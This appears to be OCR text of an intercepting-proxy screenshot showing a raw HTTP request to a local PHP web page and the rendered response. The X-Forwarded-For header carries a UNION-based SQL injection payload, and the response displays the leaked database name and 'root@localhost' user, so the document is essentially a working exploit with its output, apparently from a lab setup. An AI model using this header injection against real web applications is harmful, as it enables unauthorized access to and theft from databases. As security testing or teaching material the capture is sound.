 Pretty Raw Hex \n
1 GET /mypage/sqqyw/ HTTP/1.1
2 Host: 192.168.132.139
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/112.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.132.139/mypage/
8 Connection: close
9 x-forwarded-for: 8.8.8.8' union select 1,database(),3,user(),5#
10 Cookie: PHPSESSID=8b224t0clujv05h99qjojfd6t6
11 Upgrade-Insecure-Requests: 1
Pretty Raw Hex Render \n
EFVY 验证码
提交订单
QQ 单号
sqqyw |root@localhost